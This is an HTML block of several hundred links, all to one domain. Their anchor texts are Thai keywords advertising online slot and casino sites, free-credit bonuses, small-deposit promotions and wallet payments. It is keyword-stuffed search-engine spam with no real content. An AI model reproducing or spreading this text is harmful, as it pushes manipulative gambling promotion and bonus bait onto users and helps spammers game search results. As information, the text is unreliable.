<a href="https://goaoutlets.com/">สล็อต ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร</a>
<a href="https://goaoutlets.com/">789bet สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต789 ฝาก-ถอน true wallet</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง ไม่ผ่านเอเย่นต์ ฝากถอน ไม่มีขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต101</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต เครดิตฟรี 50 ถอนได้ 300 แค่ยืนยันเบอร์ โทร</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">pg สล็อต siambet88.pro</a>
<a href="https://goaoutlets.com/">shorturl asiaสล็อต</a>
<a href="https://goaoutlets.com/">bwinสล็อต</a>
<a href="https://goaoutlets.com/">วอ เลท สล็อต 789 ฝาก ถอน true wallet</a>
<a href="https://goaoutlets.com/">สล็อตpg สล็อต chang123</a>
<a href="https://goaoutlets.com/">เว็บ168สล็อต</a>
<a href="https://goaoutlets.com/">va999 สล็อต</a>
<a href="https://goaoutlets.com/">3mสล็อต</a>
<a href="https://goaoutlets.com/">lagalaxy สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต888เว็บตรงวอเลท</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน true wallet เว็บตรง ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท เครดิตฟรี ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://goaoutlets.com/">205 สล็อต e699</a>
<a href="https://goaoutlets.com/">grand lisboa สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรี 100</a>
<a href="https://goaoutlets.com/">p6.com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต168วอเลท</a>
<a href="https://goaoutlets.com/">โค้ด สล็อต เครดิตฟรี twitter ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 100 ไม่ต้องแชร์</a>
<a href="https://goaoutlets.com/">1688สล็อต</a>
<a href="https://goaoutlets.com/">bk plus สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต www.khao555.site</a>
<a href="https://goaoutlets.com/">205 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต689</a>
<a href="https://goaoutlets.com/">omg333 สล็อต</a>
<a href="https://goaoutlets.com/">kingkongสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง แตกหนัก วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต191</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง แตกหนัก 2025</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาทก็ ถอนได้</a>
<a href="https://goaoutlets.com/">สล็อต www.peh888.com</a>
<a href="https://goaoutlets.com/">r39 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpxj00</a>
<a href="https://goaoutlets.com/">admin 289 สล็อต</a>
<a href="https://goaoutlets.com/">kingkong 1688 สล็อต</a>
<a href="https://goaoutlets.com/">okสล็อต</a>
<a href="https://goaoutlets.com/">358สล็อต</a>
<a href="https://goaoutlets.com/">pixxyสล็อต</a>
<a href="https://goaoutlets.com/">W69 bet ทางเข้า สล็อต W69 ทางเข้า</a>
<a href="https://goaoutlets.com/">289สล็อต</a>
<a href="https://goaoutlets.com/">rm6 สล็อต</a>
<a href="https://goaoutlets.com/">มีตังค์168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตu31</a>
<a href="https://goaoutlets.com/">m4new สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต xo</a>
<a href="https://goaoutlets.com/">แตกดี 168 สล็อต</a>
<a href="https://goaoutlets.com/">temmax69 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝากถอน true wallet</a>
<a href="https://goaoutlets.com/">bm plus สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 789</a>
<a href="https://goaoutlets.com/">g2g123 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 1688 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 30 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์2565</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต 168 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต 888 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ำ</a>
<a href="https://goaoutlets.com/">สล็อต666 pg</a>
<a href="https://goaoutlets.com/">สล็อต123</a>
<a href="https://goaoutlets.com/">สมหวัง168 สล็อต</a>
<a href="https://goaoutlets.com/">h25 com สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต 66</a>
<a href="https://goaoutlets.com/">ks888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต456</a>
<a href="https://goaoutlets.com/">สล็อต 1688 ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต @pgroyal88.com</a>
<a href="https://goaoutlets.com/">สล็อต10รับ100</a>
<a href="https://goaoutlets.com/">z16 สล็อต</a>
<a href="https://goaoutlets.com/">4x4 สล็อต</a>
<a href="https://goaoutlets.com/">แจกโค้ด เครดิตฟรี สล็อต ล่าสุด</a>
<a href="https://goaoutlets.com/">g maxสล็อต</a>
<a href="https://goaoutlets.com/">t6 สล็อต</a>
<a href="https://goaoutlets.com/">z8.com สล็อต</a>
<a href="https://goaoutlets.com/">beo333 สล็อต</a>
<a href="https://goaoutlets.com/">m358สล็อต</a>
<a href="https://goaoutlets.com/">dara168สล็อต</a>
<a href="https://goaoutlets.com/">l86.com สล็อต</a>
<a href="https://goaoutlets.com/">789 สล็อต</a>
<a href="https://goaoutlets.com/">lv177 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์ กดรับเอง</a>
<a href="https://goaoutlets.com/">สล็อต W69vip.</a>
<a href="https://goaoutlets.com/">นาคา77 สล็อต</a>
<a href="https://goaoutlets.com/">faz123 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpgสีชมพู</a>
<a href="https://goaoutlets.com/">อเวจี สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตW69</a>
<a href="https://goaoutlets.com/">888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต9999</a>
<a href="https://goaoutlets.com/">สล็อต1111</a>
<a href="https://goaoutlets.com/">99mb สล็อต</a>
<a href="https://goaoutlets.com/">pxjสล็อต</a>
<a href="https://goaoutlets.com/">inspire สล็อต</a>
<a href="https://goaoutlets.com/">โปร สล็อต สมาชิกใหม่ ฝาก 1 รับ 100</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง 100</a>
<a href="https://goaoutlets.com/">w69 สล็อต</a>
<a href="https://goaoutlets.com/">รวม สล็อต เติม true wallet ฝาก 1รับ100</a>
<a href="https://goaoutlets.com/">4x4สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 777 เว็บตรง วอเลท</a>
<a href="https://goaoutlets.com/">madibet สล็อต</a>
<a href="https://goaoutlets.com/">n98 สล็อต</a>
<a href="https://goaoutlets.com/">webcode 22onlinegames สล็อต</a>
<a href="https://goaoutlets.com/">vvip69สล็อต</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต รับ โค้ด เครดิตฟรี</a>
<a href="https://goaoutlets.com/">689สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต peh888.store</a>
<a href="https://goaoutlets.com/">t38สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต u31</a>
<a href="https://goaoutlets.com/">พารวย168 สล็อต</a>
<a href="https://goaoutlets.com/">ufa191 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 เว็บสล็อต น็อต กอง สลากภัต</a>
<a href="https://goaoutlets.com/">สล็อต888 pg ทางเข้า</a>
<a href="https://goaoutlets.com/">sll สล็อต</a>
<a href="https://goaoutlets.com/">megabet333 สล็อต</a>
<a href="https://goaoutlets.com/">นอท กองสลากพลัส สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต ต่างประเทศ อเมริกา</a>
<a href="https://goaoutlets.com/">สล็อต สัตว์</a>
<a href="https://goaoutlets.com/">สล็อต peh888</a>
<a href="https://goaoutlets.com/">แลมโบ สล็อต</a>
<a href="https://goaoutlets.com/">69สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 369</a>
<a href="https://goaoutlets.com/">สล็อต bikeadvisorpro.com login</a>
<a href="https://goaoutlets.com/">admin 289 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต ยู ฟ่า 888 วอ เลท</a>
<a href="https://goaoutlets.com/">zukafun สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต royal338.com pg login</a>
<a href="https://goaoutlets.com/">สล็อต siambet88.net</a>
<a href="https://goaoutlets.com/">hihuay หวย สล็อต ออนไลน์</a>
<a href="https://goaoutlets.com/">ufabet168 สล็อต</a>
<a href="https://goaoutlets.com/">dara168 สล็อต</a>
<a href="https://goaoutlets.com/">dubai 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตjoker123</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 100 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://goaoutlets.com/">สล็อต69</a>
<a href="https://goaoutlets.com/">75r สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต777เว็บตรง</a>
<a href="https://goaoutlets.com/">เว็บส้ม777สล็อต</a>
<a href="https://goaoutlets.com/">t8สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต289</a>
<a href="https://goaoutlets.com/">xoสล็อต</a>
<a href="https://goaoutlets.com/">เป๋าตุง สล็อต</a>
<a href="https://goaoutlets.com/">king diamond สล็อต</a>
<a href="https://goaoutlets.com/">dk7 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต 789 เว็บตรง 100</a>
<a href="https://goaoutlets.com/">38th สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต nava999.xyz</a>
<a href="https://goaoutlets.com/">อาเนอร์ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 10thb.com</a>
<a href="https://goaoutlets.com/">waspbet สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">d55 สล็อต</a>
<a href="https://goaoutlets.com/">456สล็อต</a>
<a href="https://goaoutlets.com/">cat 999 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 777</a>
<a href="https://goaoutlets.com/">rg888 สล็อต</a>
<a href="https://goaoutlets.com/">pgสล็อต168</a>
<a href="https://goaoutlets.com/">t8 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิต ฟรี 100 ไม่ ต้อง แชร์</a>
<a href="https://goaoutlets.com/">สล็อต nava999.xyz</a>
<a href="https://goaoutlets.com/">y9สล็อต</a>
<a href="https://goaoutlets.com/">m4la สล็อต</a>
<a href="https://goaoutlets.com/">m24 สล็อต</a>
<a href="https://goaoutlets.com/">miami 1688 สล็อต</a>
<a href="https://goaoutlets.com/">noname สล็อต168</a>
<a href="https://goaoutlets.com/">vela24 สล็อต</a>
<a href="https://goaoutlets.com/">789สล็อต</a>
<a href="https://goaoutlets.com/">bet365 ทางเข้า สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpxj</a>
<a href="https://goaoutlets.com/">สล็อต 289 เว็บตรง</a>
<a href="https://goaoutlets.com/">กองสลากพลัส สล็อต</a>
<a href="https://goaoutlets.com/">3k สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต369</a>
<a href="https://goaoutlets.com/">thb vip สล็อต</a>
<a href="https://goaoutlets.com/">ยูฟ่า168 สล็อต</a>
<a href="https://goaoutlets.com/">3713 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต168 vip</a>
<a href="https://goaoutlets.com/">pg สล็อต ทดลองเล่น karavansa.com</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่น</a>
<a href="https://goaoutlets.com/">adam 789 สล็อต</a>
<a href="https://goaoutlets.com/">เฮงเฮง 888 สล็อต</a>
<a href="https://goaoutlets.com/">dior188 สล็อต</a>
<a href="https://goaoutlets.com/">woloplay สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต168 เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">super pg1688 สล็อต</a>
<a href="https://goaoutlets.com/">ยู ฟ่า สล็อต 777 เว็บตรง</a>
<a href="https://goaoutlets.com/">369สล็อต</a>
<a href="https://goaoutlets.com/">z16.com สล็อต</a>
<a href="https://goaoutlets.com/">666สล็อต</a>
<a href="https://goaoutlets.com/">อเวจี สล็อต pg</a>
<a href="https://goaoutlets.com/">282สล็อต</a>
<a href="https://goaoutlets.com/">lokirich สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต333</a>
<a href="https://goaoutlets.com/">g2g สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต noname 789</a>
<a href="https://goaoutlets.com/">w69th สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตjoker</a>
<a href="https://goaoutlets.com/">m358 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 888 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">888 สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 888</a>
<a href="https://goaoutlets.com/">สล็อต pg สีชมพู</a>
<a href="https://goaoutlets.com/">777สล็อต</a>
<a href="https://goaoutlets.com/">pigสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg 10thb.com</a>
<a href="https://goaoutlets.com/">ok casino สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 88</a>
<a href="https://goaoutlets.com/">4x4bet สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 888 ฟรีเครดิต 50</a>
<a href="https://goaoutlets.com/">สล็อต15รับ100</a>
<a href="https://goaoutlets.com/">สล็อต pg ทดลองเล่นฟรี</a>
<a href="https://goaoutlets.com/">สล็อต pg ฝาก 1 รับ 100 ถอนไม่อั้น</a>
<a href="https://goaoutlets.com/">สล็อต www.bistrox.com</a>
<a href="https://goaoutlets.com/">สล็อตautoplay 168</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต 1234 เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">oneplus 11สล็อต</a>
<a href="https://goaoutlets.com/">t83สล็อต</a>
<a href="https://goaoutlets.com/">noname สล็อต777</a>
<a href="https://goaoutlets.com/">สล็อตz16 ทางเข้า</a>
<a href="https://goaoutlets.com/">g2gสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตroyal</a>
<a href="https://goaoutlets.com/">สล็อต 6666</a>
<a href="https://goaoutlets.com/">191สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต7777</a>
<a href="https://goaoutlets.com/">vegus666 สล็อต</a>
<a href="https://goaoutlets.com/">sushi 555 สล็อต</a>
<a href="https://goaoutlets.com/">ยูฟ่า777สล็อต</a>
<a href="https://goaoutlets.com/">lyn289 สล็อต</a>
<a href="https://goaoutlets.com/">205 com สล็อต</a>
<a href="https://goaoutlets.com/">gicc สล็อต</a>
<a href="https://goaoutlets.com/">full 1688 สล็อต</a>
<a href="https://goaoutlets.com/">168สล็อตpg</a>
<a href="https://goaoutlets.com/">zata888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต888เว็บตรง123</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 10 รับ 100 ทำยอด 200</a>
<a href="https://goaoutlets.com/">1234สล็อต</a>
<a href="https://goaoutlets.com/">101 tiger สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ888สล็อต</a>
<a href="https://goaoutlets.com/">e19สล็อต</a>
<a href="https://goaoutlets.com/">vf38 สล็อต</a>
<a href="https://goaoutlets.com/">787สล็อต</a>
<a href="https://goaoutlets.com/">ทาง เข้า สล็อต 168 เว็บ ตรง</a>
<a href="https://goaoutlets.com/">rocket 878 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตnoname 888</a>
<a href="https://goaoutlets.com/">สล็อต555</a>
<a href="https://goaoutlets.com/">เว็บ789สล็อต</a>
<a href="https://goaoutlets.com/">bp8 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต365</a>
<a href="https://goaoutlets.com/">สล็อต โปร ทุนน้อย 10รับ100</a>
<a href="https://goaoutlets.com/">สล็อต168 เว็บตรง วอลเล็ต</a>
<a href="https://goaoutlets.com/">pixxybet สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbig game</a>
<a href="https://goaoutlets.com/">beo555 สล็อต</a>
<a href="https://goaoutlets.com/">205 สล็อต e699 เข้าสู่ระบบ ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต ยู ฟ่า 168 วอ เลท</a>
<a href="https://goaoutlets.com/">sawan289 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">e699 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต224</a>
<a href="https://goaoutlets.com/">singha 25 สล็อต</a>
<a href="https://goaoutlets.com/">sigmaxสล็อต</a>
<a href="https://goaoutlets.com/">ugod1150สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต bikeadvisorpro.com th</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต 888 เว็บตรง</a>
<a href="https://goaoutlets.com/">ko888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท เว็บตรง ล่าสุด 2024</a>
<a href="https://goaoutlets.com/">เฮง เฮง เฮง สล็อต999</a>
<a href="https://goaoutlets.com/">ufa777ทางเข้า สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต3k</a>
<a href="https://goaoutlets.com/">สล็อต818</a>
<a href="https://goaoutlets.com/">สล็อตpg chang123</a>
<a href="https://goaoutlets.com/">สล็อต เว็บ ตรง ฝาก ถอน true wallet ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">นินจา168สล็อต</a>
<a href="https://goaoutlets.com/">noname สล็อต pg</a>
<a href="https://goaoutlets.com/">205 สล็อต e699ทางเข้า</a>
<a href="https://goaoutlets.com/">fun 787สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">เข้า สู่ระบบ สล็อต 666</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาท ก็ ถอนได้</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรี ถอนได้ วอ เลท</a>
<a href="https://goaoutlets.com/">tg789 สล็อต</a>
<a href="https://goaoutlets.com/">ทดลองเล่น สล็อต</a>
<a href="https://goaoutlets.com/">บาคาร่า สล็อต ฟุตบอล ออนไลน์ รวมทุกค่ายในเว็บเดียว</a>
<a href="https://goaoutlets.com/">swag 789 สล็อต</a>
<a href="https://goaoutlets.com/">rocket878 - บาคาร่า สล็อต ฟุตบอล ออนไลน์ รวมทุกค่ายในเว็บเดียว ส่วนสมาชิก</a>
<a href="https://goaoutlets.com/">สล็อต paybillag</a>
<a href="https://goaoutlets.com/">fafa666สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg168เว็บตรง</a>
<a href="https://goaoutlets.com/">sawan289 สล็อต</a>
<a href="https://goaoutlets.com/">delta thaiสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg royal338.com</a>
<a href="https://goaoutlets.com/">1688 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 888 ฟรีเครดิต</a>
<a href="https://goaoutlets.com/">สล็อต38</a>
<a href="https://goaoutlets.com/">t89 สล็อต</a>
<a href="https://goaoutlets.com/">cosca888 สล็อต</a>
<a href="https://goaoutlets.com/">239.com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 99</a>
<a href="https://goaoutlets.com/">y9.com สล็อต</a>
<a href="https://goaoutlets.com/">69 สล็อต</a>
<a href="https://goaoutlets.com/">98สล็อต</a>
<a href="https://goaoutlets.com/">gimi xo สล็อต</a>
<a href="https://goaoutlets.com/">th8282สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg42</a>
<a href="https://goaoutlets.com/">yumyum สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต 456 เข้า สู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต789เว็บตรงฝาก-ถอน true wallet ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต royal338.com pg slot login</a>
<a href="https://goaoutlets.com/">สล็อต168bet</a>
<a href="https://goaoutlets.com/">usa567 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 วอ เลท</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 9 บาท ได้ 100 ล่าสุด ทุกค่าย</a>
<a href="https://goaoutlets.com/">สล็อตxo 888</a>
<a href="https://goaoutlets.com/">สล็อตxoเว็บตรง</a>
<a href="https://goaoutlets.com/">นกพลัส สล็อต</a>
<a href="https://goaoutlets.com/">ตาราง ช่วงเวลา สล็อต แตกวันนี้</a>
<a href="https://goaoutlets.com/">tgaสล็อต</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาทก็ ถอนได้ วอ เลท</a>
<a href="https://goaoutlets.com/">guc888 สล็อต</a>
<a href="https://goaoutlets.com/">ยักษ์ สล็อต 168</a>
<a href="https://goaoutlets.com/">ทางเข้า p6 สล็อต</a>
<a href="https://goaoutlets.com/">มารีน่าเบย์ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 เว็บตรง</a>
<a href="https://goaoutlets.com/">เฮง 36 สล็อต</a>
<a href="https://goaoutlets.com/">bully 168 สล็อต</a>
<a href="https://goaoutlets.com/">bmplus สล็อต</a>
<a href="https://goaoutlets.com/">ตาราง ช่วงเวลา สล็อต แตก2567</a>
<a href="https://goaoutlets.com/">m99สล็อต</a>
<a href="https://goaoutlets.com/">789 สล็อต pg</a>
<a href="https://goaoutlets.com/">sawan289 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">99mb สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">บาคาร่า สล็อต ฟุตบอล ออนไลน์</a>
<a href="https://goaoutlets.com/">m4king สล็อต</a>
<a href="https://goaoutlets.com/">99ราชา สล็อต</a>
<a href="https://goaoutlets.com/">flix333 สล็อต</a>
<a href="https://goaoutlets.com/">mosafun สล็อต</a>
<a href="https://goaoutlets.com/">lv224 สล็อต</a>
<a href="https://goaoutlets.com/">noname auto สล็อต</a>
<a href="https://goaoutlets.com/">winland168สล็อต</a>
<a href="https://goaoutlets.com/">m358.com สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต ฟรี</a>
<a href="https://goaoutlets.com/">bunnyสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm24</a>
<a href="https://goaoutlets.com/">ราชา99 สล็อต</a>
<a href="https://goaoutlets.com/">kc9 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลองเล่นฟรี ทุกค่าย</a>
<a href="https://goaoutlets.com/">p6สล็อต</a>
<a href="https://goaoutlets.com/">ok สล็อต</a>
<a href="https://goaoutlets.com/">gicc สล็อต88</a>
<a href="https://goaoutlets.com/">g2g888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท เว็บตรงล่าสุด</a>
<a href="https://goaoutlets.com/">nagaway สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">ตาราง ช่วงเวลา สล็อต แตก2566</a>
<a href="https://goaoutlets.com/">z8 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง แตกหนัก 2024 ไม่ผ่าน เอ เยน ต์ ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">สล็อต38thai</a>
<a href="https://goaoutlets.com/">สล็อต g2g</a>
<a href="https://goaoutlets.com/">สล็อต pxj เครดิตฟรี188</a>
<a href="https://goaoutlets.com/">79mb สล็อต</a>
<a href="https://goaoutlets.com/">มีตังค์99สล็อต</a>
<a href="https://goaoutlets.com/">tq88 สล็อต</a>
<a href="https://goaoutlets.com/">4leaf สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เว็บไหนดี แตกง่าย</a>
<a href="https://goaoutlets.com/">147สล็อต</a>
<a href="https://goaoutlets.com/">paris 789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต bikeadvisorpro.com best</a>
<a href="https://goaoutlets.com/">w69สล็อต</a>
<a href="https://goaoutlets.com/">bwin ทางเข้า สล็อต</a>
<a href="https://goaoutlets.com/">3m สล็อต</a>
<a href="https://goaoutlets.com/">อาร์เน่อ สล็อต</a>
<a href="https://goaoutlets.com/">kd6 สล็อต</a>
<a href="https://goaoutlets.com/">pokdengสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตt38</a>
<a href="https://goaoutlets.com/">pg42สล็อต</a>
<a href="https://goaoutlets.com/">zolaสล็อต</a>
<a href="https://goaoutlets.com/">jelly game สล็อต</a>
<a href="https://goaoutlets.com/">4king สล็อต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต pg</a>
<a href="https://goaoutlets.com/">สล็อต 888 เครดิตฟรี 100 ไม่ต้องฝาก</a>
<a href="https://goaoutlets.com/">abzbetสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต89</a>
<a href="https://goaoutlets.com/">amb168 สล็อต</a>
<a href="https://goaoutlets.com/">lv.vip สล็อต</a>
<a href="https://goaoutlets.com/">เกมส์ สล็อต ฝาก 10 15 รับ 100 ทํา 300</a>
<a href="https://goaoutlets.com/">wynnmacau สล็อต</a>
<a href="https://goaoutlets.com/">fafa888สล็อต</a>
<a href="https://goaoutlets.com/">kc9 com สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">easyสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 888 สมัคร</a>
<a href="https://goaoutlets.com/">สล็อต888แตกง่าย</a>
<a href="https://goaoutlets.com/">m79สล็อต</a>
<a href="https://goaoutlets.com/">168 สล็อต vip</a>
<a href="https://goaoutlets.com/">สล็อต3m</a>
<a href="https://goaoutlets.com/">38 สล็อต</a>
<a href="https://goaoutlets.com/">star rich สล็อต</a>
<a href="https://goaoutlets.com/">xo สล็อต</a>
<a href="https://goaoutlets.com/">betmax สล็อต</a>
<a href="https://goaoutlets.com/">bmb168สล็อต</a>
<a href="https://goaoutlets.com/">sweet 888 สล็อต</a>
<a href="https://goaoutlets.com/">d2dสล็อต</a>
<a href="https://goaoutlets.com/">เว็บตรง สล็อต ฝากถอน ไม่มี ขั้นต่ํา 1 บาท ก็ ถอนได้ วอ เลท</a>
<a href="https://goaoutlets.com/">mg88 สล็อต</a>
<a href="https://goaoutlets.com/">za88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต แจกทุนฟรี ไม่มี เงื่อนไข</a>
<a href="https://goaoutlets.com/">168pgสล็อต</a>
<a href="https://goaoutlets.com/">38สล็อต</a>
<a href="https://goaoutlets.com/">mk888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต4×4</a>
<a href="https://goaoutlets.com/">สยาม99 สล็อต</a>
<a href="https://goaoutlets.com/">tmb77 สล็อต</a>
<a href="https://goaoutlets.com/">289 สล็อต</a>
<a href="https://goaoutlets.com/">slot789 สล็อต 789</a>
<a href="https://goaoutlets.com/">รูป สล็อต แตก</a>
<a href="https://goaoutlets.com/">omo1112สล็อต</a>
<a href="https://goaoutlets.com/">W69สล็อต</a>
<a href="https://goaoutlets.com/">m4สล็อต</a>
<a href="https://goaoutlets.com/">itim99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตnoname 888 เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต678</a>
<a href="https://goaoutlets.com/">bgame888สล็อต</a>
<a href="https://goaoutlets.com/">ตาราง ช่วงเวลา สล็อต แตก2568</a>
<a href="https://goaoutlets.com/">pg168 สล็อต</a>
<a href="https://goaoutlets.com/">lava909 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต666 pg เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">999สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 928 ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อตbp8</a>
<a href="https://goaoutlets.com/">สล็อต 88 เว็บตรง</a>
<a href="https://goaoutlets.com/">p62สล็อต</a>
<a href="https://goaoutlets.com/">joox fun สล็อต</a>
<a href="https://goaoutlets.com/">อีซี่ สล็อต</a>
<a href="https://goaoutlets.com/">3717 com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 123</a>
<a href="https://goaoutlets.com/">miami club สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 999</a>
<a href="https://goaoutlets.com/">วิธี ดู เว็บ สล็อต ตรงจากต่างประเทศ</a>
<a href="https://goaoutlets.com/">สล็อต24</a>
<a href="https://goaoutlets.com/">สล็อต818king</a>
<a href="https://goaoutlets.com/">betano สล็อต</a>
<a href="https://goaoutlets.com/">91pg สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อตnexobet</a>
<a href="https://goaoutlets.com/">mexicano สล็อต</a>
